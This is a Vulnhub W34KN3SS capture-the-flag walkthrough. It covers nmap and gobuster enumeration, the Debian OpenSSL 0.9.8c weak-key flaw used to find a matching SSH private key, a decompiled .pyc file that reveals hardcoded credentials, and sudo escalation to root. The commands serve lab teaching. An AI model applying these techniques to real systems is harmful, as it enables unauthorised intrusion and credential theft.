Vulnhub W34KN3SS machine write up, weakness machine is an Intermediate real world CTF for hackers, let’s walk through it to root the box.
What you will learn:
Scanning – Enumeration – public exploit – decompile python code – sudo privilege escalation.
1. Scanning:
#nmap -A -p- 10.10.0.129
-A Aggressive scan
-p- to scan all the ports

_ open ports: SSH, HTTP, HTTPS
_ Notice SSL Certificate subject name [weakness.jth], it is a virtual host name!!
_ Add it with its IP address to /etc/hosts
2. Web enumeration:
browse http and https version of that domain.
http://weakness.jth/ seems to have something, n30 which maybe useful later as username !!
Let’s enumerate for interesting files or folders for both HTTPS and HTTP

#gobuster dir –url https://weakness.jth/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -k
/blog (Status: 301)
/uploads (Status: 301)
/test (Status: 301)
/server-status (Status: 403)-k to skip invalid or untrusted certificate check.

Note: Setting a higher thread value may fail, keep the default value.#gobuster dir –url http://weakness.jth/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/private (Status: 301)
/server-status (Status: 403)
dirb can do the same job:

Let’s test every result, I found /private is the interesting one:

That sounds good, I found a public key mykey.pub, I will download it.
read the notes.txt file, it sayes: “this key was generated by openssl 0.9.8c-1”
So, what is interesting about that openssl version and its relation to that public key!
3. Exploit the weakness:
looking for public exploit:
#searchsploit openssl 0.9.8c-1———————————————- ———————————
Exploit Title | Path
———————————————- ———————————
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Deriv | linux/remote/5622.txt
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Deriv | linux/remote/5632.rb
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Deriv | linux/remote/5720.py
———————————————- ———————————
Shellcodes: No Results#searchsploit -m 5622
# cat 5622.txt
Read through the file,it sayes that this version of openssl has issue that limits the all possible keys to only 65.536 possible ssh keys generated,
and we can download all the possible public/private key pairs from Github https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2
extract the tar file
# tar -xvf 5622.tar.bz2# cat mykey.pub

# grep -r -l “AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw==” rsa/2048/
rsa/2048/4161de56829de2fe64b9055711f531c1-2537.pub
That is the same public key, its private key has the same name without .pub extension

now we got the corresponding private key for that public key (mykey.pub), let’s login to ssh using private key and the user [n30] which we found earlier in http://weakness.jth
4. User Flag:
# ssh -i rsa/2048/4161de56829de2fe64b9055711f531c1-2537 [email protected]
we got user flag and a compiled python file
I copied it to my machine using scp protocol, you can use any way you want.

rename it with the correct extension :
# mv code code.pyc

upload it to any online compiler:
https://python-decompiler.com/
We got the hardcoded login info:
n30:dMASDNB!!#B!#!#33
5. Privilege Escalation and Root Flag:

$ sudo -l
[sudo] password for n30: dMASDNB!!#B!#!#33$ sudo bash
# cd /root
# cat root.txt
Thanks